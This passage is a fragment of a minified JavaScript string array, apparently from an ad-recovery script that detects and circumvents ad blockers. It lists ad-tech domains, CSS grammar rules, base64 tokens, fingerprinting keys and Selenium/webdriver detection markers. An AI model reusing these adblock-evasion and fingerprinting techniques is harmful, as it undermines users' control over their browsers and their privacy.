","https://cmp.computerbild.de","adfit","adsense","Document_getElementsByTagName","as-check-script-blocked-ready","attributeValueKeys","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","data-target","tpmn","originalLine","evalLength","leave","notificationPermissions","none|<image>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","recovery_adm_gpt_request","traffective","read-","optidigital.com","parseInt","read-only|read-write|write-only","<'margin-right'>","atan( <calc-sum> )","Unexpected err while detecting cosmetic filter: ","slimerjs","scroll","none|all|<dashed-ident>#","<combinator>? <complex-real-selector>","!term","push","shouldUseOrigin","getLocationFromList","[<integer [0,∞]> <absolute-color-base>]#","none|<url>","horizontal|vertical|inline-axis|block-axis|inherit","cross-fade( <cf-mixing-image> , <cf-final-image>? )","leftComparison","Document_cookie","as_debug","BatteryManager","_serializeMappings","geniee-prebid","<string>","get","number","reduceRight","auto|grayscale",'" as-key="',"adshield-native","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","adUnits","updateCursors","Enum","1rx.io","rawMessage","https://cmp.osano.com","<position>#","fetch: ","Failed to detect bot:","brandmetrics.com","freeze","prod","themoneytizer.com","eventType","fullscreen","<'align-self'> <'justify-self'>?","https://fastlane.rubiconproject.com/a/api/fastlane.json","rfihub.com","rel","hasAttribute","ReadableStream is not supported in fetchLater","scale3d( [<number>|<percentage>]#{3} )","nicovideo.jp","nextCharCode","Feature","[object Intl]","input","redirected","log( <calc-sum> , <calc-sum>? )","RTCEncodedAudioFrame"," not an object","onmessage","<'top'>{1,4}","memory","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","contain|none|auto","<color>+|none","descriptors","none|[<number>|<percentage>]{1,3}","dppx","dataset","[alternate||[over|under]]|inter-character","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","light|dark|<integer [0,∞]>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","insurads.com","addConnectionHandler","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<absolute-size>|<relative-size>|<length-percentage>","unsafe|safe","uBO:","MSG_ACK_VISIBLE","versions","HTMLImageElement_srcset","axelspringer.com","dvi","neoera-cdn.relevant-digital.com","none|path( <string> )","else","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","http","e|pi|infinity|-infinity|NaN","dump","getSlotElementId","captureEvents","normal|<length-percentage>","parseContext","contents|none","false|true","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","$1   ","Equal sign is expected","mezzomedia","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","bind","stack","cmp.osano.com","dotomi.com","navigator.permissions.query is not a function","none|zoom","isAdBlockerDetected","fonts.googleapis.com","arguments","blocked","adshield-loaded","fields","matches","<custom-ident>|<string>","content-security-policy","content|<'width'>","smilewanted.com","start|end|center|justify|distribute|stretch","appendList","[none|<keyframes-name>]#","biggeekdad.com","px-cloud.net","leader( <leader-type> )","ZmthZA==","XMLHttpRequest_responseURL","Unexpected syntax '","api.rlcdn.com","odd","extra","https://onetag-sys.com/prebid-request","Expect a number","encode","get ","addtl_consent","POST","Block","matchRef","cursor","dbm_d","closed","scheme","script:","intersectionRatio","ag.dns-finder.com","<'pause-before'> <'pause-after'>?","<image>|none","tagName","__webdriverFunc","thenStack","Condition","idx","even","this.href='https://paid.outbrain.com/network/redir","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","blocked_script_cache","gpt-minutemedia","__hooked","/gpt/setup","generatedLine","validate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","return","cache_adblock_circumvent_score","then","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","pub_300x250","slot_element_id","getEvents","cqi","domAutomationController","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","charCodeAt","cqmin","auto|smooth","text-ad","intervalId","autobild.de","localeCompare","<transform-function>+","none|railed","player","https://consent.yorkshirepost.co.uk","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","pub_728x90","<grid-line> [/ <grid-line>]?","<integer>|auto","History","gpt-rubicon","Operator","none|manual|auto","unknown","[<length>|<percentage>]{1,4}","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","https://ap.lijit.com/rtb/bid","https://consent.programme.tv","string","teads","getId","Hex digit is expected","Please enter the password","Url","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[AdShield API] All cmds executed, ready for new cmds","urlParse","<'flex-shrink'>","tpc.googlesyndication.com","OutOfPageFormat","userAgent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","xg4ken.com","<'border-width'>","<'border-width'>||<'border-style'>||<color>","block","cssWideKeywords","sameSite","adSlot","setIsTcfNeeded","loaded","isGecko","__lastWatirPrompt","none|<dashed-ident>#","electron","arrayBuffer","counter( <counter-name> , <counter-style>? )","permutive.com","plainchicken.com","https://consent.lep.co.uk","pubstack","delete","postrelease.com","adshield_apply","matrix3d( <number>#{16} )","level","PluginArray","upright|rotate-left|rotate-right","pub.doubleverify.com","consentmanager.net"," is blocked.","instance","styleSheets","Identifier or parenthesis is expected","<visual-box>||<length [0,∞]>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","adsinteractive.com","stickyadstv.com","[auto|block|swap|fallback|optional]","advertiserId","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","none|[crop||cross]","[AdBlockDetector] page unloaded while checking request block. ","adblock_circumvent_score","yahoo-mail-v1","Comma","manchesterworld.uk","ot-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","SyntaxReferenceError","__esModule","<'top'>","auto|touch","Terminate - empty profile","responseText","cachedResultIsInAdIframe","calledSelenium","postMessage","as-event-handler-added","translate( <length-percentage> , <length-percentage>? )","auto|none|antialiased|subpixel-antialiased","root","brainlyads.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","<color>&&<color-stop-angle>?","HTMLAnchorElement_target","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","attributes","cqh","<'margin-bottom'>","class","chained|none","<media-query>#",".getAdserverTargeting","SupportsDeclaration","<hex-color>|<absolute-color-function>|<named-color>|transparent","pw-","cooktoria.com","quizlet.com","timesofindia.indiatimes.com","circle|ellipse","<single-animation>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","No element indexed by ","navigator.mimeTypes is undefined","gpt-andbeyond","Document_createElement","from","String_replace","HTMLAnchorElement_href","readystatechange","line","pagead2.googlesyndication.com","<box>|border|text","visible|hidden|collapse","/negotiate/script-set-value","device-cmyk( <number>#{4} )","land","Unknown at-rule descriptor","jizsl_","slotElementId","data-src","element out of viewable window","server","ocelot.studio","lookupNonWSType","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","cmd","HTMLImageElement_src","open","messageId","s.amazon-adsystem.com","data-ad-width","some","insertAdjacentHTML","transferSize","flat|preserve-3d","gacraft.jp","option domain is invalid","<number-zero-one>","normal|strong|moderate|none|reduced","insertAfter","translateY( <length-percentage> )","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Unexpected end of input","matrix( <number>#{6} )","<url>|none","minutemedia","yieldlove.com","option encode is invalid","/health-check","HTMLIFrameElement","sendBeacon","springserve.com","HTMLIFrameElement_contentDocument"," requestBids.before hook: ","adpushup.com","XMLHttpRequest_open","https://prebid.cootlogix.com/prebid/multi/",'" is not in the set.',"\n--","<'column-width'>||<'column-count'>","as_json_modifier","adingo.jp","first-id.fr","start|end|center|baseline|stretch","preload","Identifier","<'border-style'>","emit","gpt-anymind","tokenStart","168PozUHj","<repeat-style>#","<bg-clip>#","__webdriver_script_function","onclick","<'margin-left'>{1,2}","svmin","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","decodeUrl","ad.as.amanad.adtdp.com","gecko/","lvb","log","reserved1Input","$cdc_asdjflasutopfhvcZLmcf","Element_attributes","asadcdn.com","Terminate - not allowed running in iframe","<'max-height'>","si.com","/runner.html","fetchLater","[<angle>|<side-or-corner>]? , <color-stop-list>","window.top.document.domain;","CDC-token","cmVzZXJ2ZWQyT3V0cHV0","none|<position-area>","thread-","( <media-condition> )|<media-feature>|<general-enclosed>","flatMap","seedtag.com","checkAtrulePrelude","circle( [<shape-radius>]? [at <position>]? )","<wq-name>","<complex-real-selector-list>","loc","skewX( [<angle>|<zero>] )","String","/translator","configurable","HTMLFormElement_target","comma","normal|<try-size>","Element_innerHTML","detect","<relative-real-selector>#","none|[<shape-box>||<basic-shape>]|<image>","cdn.optimizely.com","<symbol> <symbol>?","script_version","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","j7p.jp","as_domain","Element_id","Generator is already executing.","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","content","<ident>","startsWith","gpt-funke","placeholder-slot","Failed to get key from: ","PerformanceResourceTiming",'"<", ">", "=" or ")"',"mod( <calc-sum> , <calc-sum> )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<single-transition>#","videostep.com","bydata.com","matchAtrulePrelude","auto|<anchor-name>","_sorted","consumeUntilExclamationMarkOrSemicolon","Window","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","div","once","none|element|auto","NestingSelector","consumeUntilBalanceEnd","method","blur( <length> )","visible|auto|hidden","<'margin-left'>","<type-selector>|<subclass-selector>","<boolean-expr[","acos( <calc-sum> )","Element_querySelector","xlink:href","navigator.connection is undefined","adthrive.com","image","env( <custom-ident> , <declaration-value>? )","text_ads","ayads.co","Timed out waiting for consent readiness","requestNonPersonalizedAds","open-quote|close-quote|no-open-quote|no-close-quote","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","liadm.com","navigator.appVersion is undefined","normal|[<string> <number>]#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","a2Zwdg==","HTMLImageElement","<'border-top-left-radius'>","isInAdIframe","path","domains","<feature-type> '{' <feature-value-declaration-list> '}'","write","[<bg-layer> ,]* <final-bg-layer>","rotateY( [<angle>|<zero>] )","svb","em1wYw==","https://imasdk.googleapis.com","is_ads_blocked","RegExp_exec","[data-ad-slot]","Destroying interstitial slots : ","History_replaceState","; SameSite=None","start prebid request bidsBackHandler for ","$cdc_asdjflasutopfhvcZLmcfl_","generate","<symbol>+","_prototype","https://securepubads.g.doubleclick.net/gampad/ads","Nth","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","tag","state","ybar","Class extends value ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","XMLHttpRequest_responseXML","https://ad-delivery.net/px.gif?ch=1","/asn","auto|isolate","scrollX","languages","none|<integer>","<length-percentage>|closest-side|farthest-side","<simple-selector>#","checkPropertyName","gpt_slot_found","fxios/","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","adsbygoogle","detections","XMLHttpRequest_responseType","block|inline|run-in","Unknown type: ","Number","[-token","__as_ready_resolve","pagead/js/dv3.js","opr","Document_referrer","[<function-token> <any-value>? )]|[( <any-value>? )]","Wrong value `","arkadium-aps-tagan.adlightning.com","consumeUntilLeftCurlyBracket","<integer>|<length>","description","url(","scope","none|[weight||style||small-caps||position]","compact","<composite-style>#","?version=","getSetCookie","<url> <decibel>?|none","unit","isVisibleNode","https://ghb.adtelligent.com/v2/auction/","ads-partners.coupang.com","sin( <calc-sum> )","show|hide","Window_fetch","andbeyond.media","getItem","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","data-owner","find","https://fb.html-load.com","<shape>|auto","forEachRight","omnitagjs.com","addType_","and","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","translate3d( <length-percentage> , <length-percentage> , <length> )","start|end|left|right|center|justify|match-parent","<generic>","<declaration>","opacity","vendor","_top","xhr_defer",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"mustExcludeStrings","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","query","; Secure","fuseplatform.net","lvh","servenobid.com","drag|no-drag","Failed to get encoded-id version: encoded-id is empty","logs","https://www.google.com","[Bot] bot detected, botKind=","_version","def","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","gpt_","<number [1,∞]>","Document_querySelector","HTMLSourceElement_src","domain","XMLHttpRequest_status","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","%%%INV_CODE%%%","scroll-position|contents|<custom-ident>","simpli.fi","message","content-box|border-box|fill-box|stroke-box|view-box","Notification","custom","atan2( <calc-sum> , <calc-sum> )","[auto|<length-percentage>]{1,4}","min( <calc-sum># )","cdn.nidan.d2c.ne.jp","Raw","keepOriginalAcceptableAds","svi","textContent","rule","<'min-width'>","IFrame","<line-style>","[<url> [format( <string># )]?|local( <family-name> )]#","}-token","sascdn.com","initMain","condition","adthrive-","RegExp","<'height'>","keys","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","_self","translateX( <length-percentage> )","next","userLanguage","window.as_location","sussexexpress.co.uk","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","@@toPrimitive must return a primitive value.","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","HTMLTableColElement","filter, pointer-events","adtrafficquality.google","<image>","360yield.com","article","head","scripts","hypot( <calc-sum># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","use","eWJmcQ==","auto|<custom-ident>","applyTo","_sourceRoot","https://consent.edinburghnews.scotsman.com","scaleZ( [<number>|<percentage>] )","decodeValues","__fr","VENDOR","script-src","HTMLElement_title","responseType","declaration","setPAAPIConfigForGPT","when","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","escape","normal|reverse|alternate|alternate-reverse","Script","unhandled exception","confirm","sdk","edinburghnews.scotsman.com","hotjar.com","abgroup","[[auto|<length-percentage>]{1,2}]#","api.ootoo.co.kr","insertData","Combinator","edl","compareByOriginalPositionsNoSource","` node type definition","important","Percentage","<custom-ident> : <integer>+ ;","Unknown node type:","grippers|none","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]",'<span id="banner-',"getConfig","isParentsDisplayNone","() { [native code] }","[<ident-token>|'*']? '|'","innovid.com","PseudoClassSelector","parentNode","_mappings","rest","decode","skip","<box>#","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<feature-value-declaration>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Function name must be `url`","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","host",'[id^="dfp-ad-"]',"insertBefore","Percent sign is expected","/adsid/integrator.js","normal||[size|inline-size]","content|fixed","<color>","mode","cesoirtv.com","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","publisher1st.com","paint( <ident> , <declaration-value>? )","image( <image-tags>? [<image-src>? , <color>?]! )","RENDERER","Window_name","__as_is_xhr_loading","[<type-selector>? <subclass-selector>*]!","auto|<length>","<single-animation-iteration-count>#","auto|stable&&both-edges?","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","/prebid.js","indexww.com","Apple","undertone.com","https://cmp.myhomebook.de","pn.ybp.yahoo.com","<counter()>|<counters()>","<mask-reference>#","auto|<svg-length>","auto|<position>","gamezop.com","Blocked interstial slot define:","SVGElement","safeframe.googlesyndication.com","FeatureFunction","consumeFunctionName","HEAD","slotRequested","Mismatch","last","_isTcfNeeded","https://static.criteo.net/js/ld/publishertag.prebid.js","getAtruleDescriptor","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","publisherId","cdn.flashtalking.com","<'bottom'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","normal|sub|super","clientHeight","admanmedia.com","min","matchAll","throw new Error();","[none|<custom-ident>]#","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","randomize","playwire.com","inside|outside","renderer","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","number-token","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","i|s","ex.ingage.tech","Element_outerHTML","getCategoryExclusions","join","not <media-in-parens>","marker-mid","as_session_id","<compound-selector> [<combinator>? <compound-selector>]*","no-limit|<integer>","Terminate - non-adblock","c2shb.pubgw.yahoo.com","protectFetchInputSync shouldn't be called with ReadableStream","text","signalStatus"," used missed syntax definition ","slice","nextState","_file","resource","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<time>|<percentage>","window.Notification is undefined","scrollY","values","permission","Match","__fpjs_d_m","<wq-name>|<ns-prefix>? '*'","Bad value `","https://consent.northernirelandworld.com","scrollTo","indiatimes.com","setInterval","auto|<'border-style'>","browserEngineKind","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<grid-line> [/ <grid-line>]{0,3}","auto|always|avoid|left|right|recto|verso","<number>","syntax","auto|bar|block|underscore","CDC","dvb","isSleipnir","_sources","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","jg7y.quizlet.com","[contain|none|auto]{1,2}","delay","naver","tunebat.com","ellipse( [<shape-radius>{2}]? [at <position>]? )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","airtory.com","none|auto","request_id","auto|<animateable-feature>#","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","reject","creativeId","eatDelim","baseUrl","<outline-radius>","ADS_FRAME","sectionChange","check","ad-unit","[src*=","isBalanceEdge","ittpx-asia.eskimi.com","additionalAdsBait","port","ads-twitter.com","HTMLTableCellElement","adx.digitalmatter.services","\n  --------","[AdBlockDetector] page unloaded while checking acceptable ads target ","onParseError","HTMLTableElement","adnxs-simple.com","blockAdUnitPath","add|subtract|intersect|exclude","<custom-property-name>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","DocumentFragment_getElementById","travle.earth","toString","AtKeyword","amazon-adsystem.com","Mesa OffScreen","Invalid mapping: ","view( [<axis>||<'view-timeline-inset'>]? )","whale","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Parentheses","rtt","nexx360.io","copy","impactify.media","result","slot","<'container-name'> [/ <'container-type'>]?","repeat|stretch|round","el.quizlet.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","MatchOnce","\n  syntax: ","s2s.t13.io","MSG_ACK_INVISIBLE","gpt","DocumentFragment_querySelector","refinery89.com","invert( <number-percentage> )","webkitSpeechGrammar","__tcfapi","url-token","explicit","139341","cmVzZXJ2ZWQxT3V0cHV0",'Identifier "',"gpt-adsinteractive","ads-","sourceMap","recovery","normal|small-caps","reversed( <counter-name> )","gpt_requested_time","none|<angle>|[x|y|z|<number>{3}]&&<angle>","svw","window.parent.parent.confiant.services().onASTAdLoad","[Bot] bot UA detected, ua=","/cou/api_reco.php","consumeUntilLeftCurlyBracketOrSemicolon","<compound-selector>#","https://cmp.autobild.de","postmedia.solutions.cdn.optable.co","/\\r\\n/g","go.affec.tv","ltr|rtl","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","Failed to detect bot","( <supports-condition> )|<supports-feature>|<general-enclosed>","<line-width>","scanNumber","separate|collapse|auto","logs-partners.coupang.com","getNode","yellowblue.io","gblpids","data-sdk","anonymous","noopStr","nullable","2JyjCoL","rubiconproject.com","consume","focus/","viously.com","img","<'cue-before'> <'cue-after'>?","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","form","larger|smaller","searchParams","deep","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Type of node should be an Object","Vertical line is expected","ad-stir.com","<ident-token> : <declaration-value>? ['!' important]?","; Priority=Low","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","x-frame-width","getServices","ups.analytics.yahoo.com"," or hex digit",'"><\/script>',"Must be between 0 and 63: ","auto|text|none|contain|all","response","innerText","<xyz-space> [<number>|<percentage>|none]{3}",'"><\/script></head><body></body></html>',"<page-selector-list>","[auto|alphabetic|hanging|ideographic]","components","<complex-selector>#","max","child|young|old","<'right'>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|<single-transition-property>#","tokenIndex","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[<layer-name>#|<layer-name>?]","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","cmVzZXJ2ZWQySW5wdXQ=","[<integer>&&<symbol>]#","inventories","padding-box|content-box","Group","isPropagationStoppedImmediate","WebKitMediaKeys","function","https://tlx.3lift.com/header/auction","generatedColumn","dvmax","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","bnh6bg==","visit","useragent","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","valueOf","[<length-percentage>|top|center|bottom]#","ACK_INVISIBLE","monitoring","<number>|<angle>","decorate",", height: ","normal|italic|oblique <angle>{0,2}","lax","general-enclosed","appiersig.com","adnxs.net","blocking_ads","initLogUploadHandler",".pages.dev","smsonline.cloud","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","html","toSetString","assign","auto|inter-character|inter-word|none","onmousedown","<line-width>{1,4}","not_blocking_ads","<length-percentage>&&hanging?&&each-line?","orientation","Wrong node type `","zemanta.com","outerWidth","decodeURIComponent","createAuctionNonce","6034854pdZcPI","hashchange","layer","__phantomas","onload","normal|reset|<number>|<percentage>","avt","requestBids","createElement","rlh","is_admiral_active","body","aW5wdXQ=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","toLog","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","HTMLAnchorElement_host","initial","SharedStorageWorklet","cmpStr","before","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","-src","3lift.com","https://ssb-global.smartadserver.com/api/bid","content-box|padding-box|border-box","status","process","getName","addEventListener","osano-","auto|never|always|<absolute-size>|<length>","[<container-name>]? <container-condition>","className","indexOf","; SameSite=Lax","auto|both|start|end|maximum|clear","fromSourceMap","dvw","mozInnerScreenX","ads-refinery89.adhese.com","writeln","crwdcntrl.net","is_acceptable_ads_blocked","pbjs","flux-cdn.com","border-box|padding-box|content-box","MSG_SYN_URG","none|chained","Too many hex digits","allow-scripts","Function_toString",'[id^="gpt_ad_"]',"sendXHR","substr","[<declaration>? ';']* <declaration>?","none|[first||[force-end|allow-end]||last]","start|center|space-between|space-around","fminer","var(","sourceRoot","CDO-token","core-ads","snigelweb.com","hue-rotate( <angle> )","is_blocking_acceptable_ads","] by [","warn","aweber.com","SYN","lvmax","HTMLTableCaptionElement","none|<position>#","_last","ZndiaA==","getParameter","<length>|thin|medium|thick","htlad-","shardingIndex","sddan.com","<media-in-parens> [and <media-in-parens>]+","/ivt/detect","whatcardev.haymarket.com","performance","getType","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<geometry-box>#","aniview.com","no-cors","adcontainer","gwd-","default","MozAppearance","aWQ=","__gpp not found within timeout","admz","<bg-image>#","stackadapt.com","ivt","<font-weight-absolute>{1,2}","none|<custom-ident>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","resize","<number-one-or-greater>","test","<length>||<color>","allocateCursor","Boolean","HTMLVideoElement_poster","cmVzZXJ2ZWQy","findAllFragments","as_parent",": [left|right|first|blank]","cqmax","resolve","css","color( <colorspace-params> [/ [<alpha-value>|none]]? )","AnPlusB","configIndex","<script>","`, expected `","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","adsinteractive","windowExternal","Expected ","linear|<cubic-bezier-timing-function>|<step-timing-function>","apply","Unknown field `","[restore-rejections] restoreDeferredRejections__nonadblock","reverse","Missed `structure` field in `","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Exception occurred in hooked function ","<!DOCTYPE html>","fraudSensorParams","concat","getOwnPropertyDescriptor","<number [0,∞]> [/ <number [0,∞]>]?","trimLeft","lr-tb|rl-tb|tb-rl|lr|rl|tb","<shape-box>|fill-box|stroke-box|view-box","getSlotId","adblock_fingerprint","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","reserved1Output","Performance.network","<'align-items'> <'justify-items'>?","start|end|center|justify|distribute","cookieless-data.com","width|height|block|inline|self-block|self-inline","Google","rng","agkn.com","addMapping","Unknown type","fuse","ad-delivery.net","image-set( <image-set-option># )","auto|all|none","` has no known descriptors","HTMLFormElement_action","':' [before|after|first-line|first-letter]","properties","reserved2","ins","skimresources.com","khz","layer(","microad.net","<line-style>{1,4}","https://consent.programme-tv.net","gpt-tdn","gpt-ima-adshield","getLocationRange","<'text-emphasis-style'>||<'text-emphasis-color'>","checkAtruleDescriptorName","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","yorkshirepost.co.uk","option maxAge is invalid","destroySlots","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","creativecdn.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","opts","data:","<masking-mode>#","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","undefined","func","invalid protect-id key: ","not expected type of fetch Request: ","appVersion","none|[x|y|block|inline|both] [mandatory|proximity]?","protectUrlContext","<url>+","hadronid.net","normal|reverse|inherit","video","positions","shouldRecover","Expect a keyword","self","throw",'<html><head><script src="',"appendScriptElementAsync","__replaced","auto|none|<dashed-ident>|<scroll()>|<view()>","selectorText","getWriter","HTMLLinkElement_as","Window_frames",'iframe[name="',"equals","property","infinite|<number>","fs-","scribd.com","file","serif|sans-serif|cursive|fantasy|monospace","none|circle|disc|square","StyleSheet","idFilter","/detect/script-block/script-blocked-checker","version","most-width|most-height|most-block-size|most-inline-size","navigator.plugins is undefined","raider.io","aria-label","webGL","CSSStyleDeclaration_cssText","lookupType","media","isSamsungBrowser","yandex.com","AddMatchOnce","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","flashtalking.com","afterend","/filter-fingerprint","didomi-","onClickAutoRecovery","XXX","padding|border","navigator","normal|always","[<page-selector>#]?","Range","Element_querySelectorAll","auto|never|always","` for `visit` option (should be: ","Object","[<filter-function>|<url>]+","ad-","bounceexchange.com","script","Identifier is expected","pub_300x250m","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<string>|<custom-ident>+","<bg-size>#","HTMLAnchorElement_pathname","iframe","performance_gpt_ad_rendered","https://content-loader.com","toLowerCase","Window_setTimeout","Unknown at-rule","calc(","esp.rtbhouse.com","as_console","banner-","urlGenerate","[<length-percentage>|<number>|auto]{1,4}","productSub","findAll","bricks-co.com","auth","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] 